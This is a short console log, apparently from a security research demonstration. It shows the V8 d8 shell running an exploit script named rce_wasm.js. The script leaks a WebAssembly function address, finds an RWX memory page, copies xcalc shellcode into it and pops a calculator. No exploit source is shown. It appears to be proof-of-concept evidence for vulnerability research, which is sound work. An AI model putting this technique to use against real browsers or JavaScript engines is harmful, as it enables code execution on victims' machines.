 test@ubuntu:~/v8/out.gn/x64.release$ ./d8 /home/test/Desktop/exp/exp_full/rce_wasm.js
[*] leak wasm func addr: 0x0000033642862370
[*] read from: 0x0000033642862388 : 0x0000033642862339
[*] read from: 0x0000033642862340 : 0x0000033642862311
[*] read from: 0x0000033642862320 : 0x0000033642862179
[*] read from: 0x0000033642862200 : 0x0000081669105000
[*] leak rwx_page_addr: 0x0000081669105000
[*] Copying xcalc shellcode to RWX page
[*] write to: 0x00000f91e3f12a48: 0x0000081669105000
[*] Popping calc
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*-120-*-*-*-*-*-*" to type FontStruct
Calculator
0
DEG
1/x x² CE/C AC
INV sin cos tan DRG
e EE log ln y^x
p x! ( ) ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 +
EXC 0 . +/- =
安恒信息安全研究院